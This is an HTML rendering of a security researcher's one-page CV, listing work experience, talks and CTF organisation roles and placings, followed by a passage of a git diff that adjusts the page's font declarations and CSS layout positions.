_4"> </span>CTF<span class="_ _d"> </span><span class="ff6 fs3 fc1">Ethereum<span class="_ _b"> </span>Foundation<span class="_ _b"> </span>&amp;<span class="_ _4"> </span>Immunefi</span></div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Nov<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y19 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1b ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1c ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc4"></span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _12"></span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y26 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y27 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _13"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:413.638500px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:412.473000px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
 </div>
 <div class="loading-indicator">
 <img alt="" src="[data-uri]"/>

==== commit 9a2f0813: "update scam ctf" ====
--- a/index.html
+++ b/index.html
@@ -19,12 +19,12 @@
  */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
 <style type="text/css">
 .ff0{font-family:sans-serif;visibility:hidden;}
-@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.944000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.944000;font-style:normal;font-weight:normal;visibility:visible;}
 .m0{transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-ms-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-webkit-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);}
 .m1{transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-ms-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-webkit-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);}
 .v0{vertical-align:0.000000px;}
@@ -68,7 +68,8 @@
 .fs2{font-size:63.760800px;}
 .fs0{font-size:79.701200px;}
 .y0{bottom:0.000000px;}
-.y27{bottom:55.276500px;}
+.y28{bottom:55.276500px;}
+.y27{bottom:215.781000px;}
 .y26{bottom:236.104500px;}
 .y25{bottom:256.429500px;}
 .y24{bottom:276.753000px;}
@@ -153,7 +154,8 @@
 .fs2{font-size:56.676267pt;}
 .fs0{font-size:70.845511pt;}
 .y0{bottom:0.000000pt;}
-.y27{bottom:49.134667pt;}
+.y28{bottom:49.134667pt;}
+.y27{bottom:191.805333pt;}
 .y26{bottom:209.870667pt;}
 .y25{bottom:227.937333pt;}
 .y24{bottom:246.002667pt;}
@@ -261,7 +263,7 @@
 </div>
 </div>
 <div id="page-container">
-<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">ETH<span class="_ _4"> </span>Escape<span class="_ _4"> </span>CTF<span class="_ _d"> </span><span class="ff6 fs3 fc1">Ethereum<span class="_ _b"> </span>Foundation<span class="_ _b"> </span>&amp;<span class="_ _4"> </span>Immunefi</span></div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Nov<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y19 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1b ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1c ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc4"></span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _12"></span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y26 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y27 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _13"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:413.638500px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:412.473000px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
+<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">ETH<span class="_ _4"> </span>Escape<span class="_ _4"> </span>CTF<span class="_ _d"> </span><span class="ff6 fs3 fc1">Ethereum<span class="_ _b"> </span>Foundation<span class="_ _b"> </span>&amp;<span class="_ _4"> </span>Immunefi</span></div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Nov<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 